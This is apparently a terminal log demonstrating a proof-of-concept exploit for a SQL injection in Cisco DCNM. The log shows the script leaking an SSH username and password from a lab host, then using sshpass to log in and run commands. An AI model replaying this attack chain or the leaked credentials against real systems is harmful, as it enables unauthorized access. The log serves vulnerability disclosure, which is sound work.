 [saturn:cisco-dcnm-SwitchHandler-getSanSwitchDataLength-sqli-id mr_me$ ./poc.py
(+) usage: ./poc.py <target>
(+) eg: ./poc.py 192.168.100.123
[saturn:cisco-dcnm-SwitchHandler-getSanSwitchDataLength-sqli-id mr_me$ ./poc.py 192.168.100.123
(+) grab a coffee, I recommend using a kalita.
(+) we are using a delay of 5 seconds
(+) leaking the length of the ssh user/pass... 13
(+) leaking ssh username and password: poap|7e5bf429
(+) done!
[saturn:cisco-dcnm-SwitchHandler-getSanSwitchDataLength-sqli-id mr_me$ sshpass -p '7e5bf429' ssh poap@192.168.100.123 'id;uname -a'
uid=1000(poap) gid=1000(poap) groups=1000(poap)
Linux localhost 3.10.0-957.10.1.el7.x86_64 #1 SMP Mon Mar 18 15:06:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
saturn:cisco-dcnm-SwitchHandler-getSanSwitchDataLength-sqli-id mr_me$